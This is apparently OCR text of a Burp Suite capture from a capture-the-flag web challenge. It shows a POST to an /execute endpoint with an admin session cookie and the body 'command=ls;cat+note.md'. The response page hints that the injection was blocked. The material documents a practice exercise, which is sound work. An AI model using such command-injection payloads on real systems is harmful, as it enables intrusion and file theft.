 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: chal1.gryphons.sg:8000
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://chal1.gryphons.sg:8000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://chal1.gryphons.sg:8000/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: session=
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.Z2Y8Hg.OFmxr3KXF9Da3DvH4KiZ0hN2rGw
14 Connection: keep-alive
15
16 command=ls;cat+note.md
Response
Pretty Raw Hex Render
\n
Login
Welcome to my library
Type in the name of the book you want to read:
Read!
Available books:
flag
something
donotread
Output:
maybe there is another way to execute your command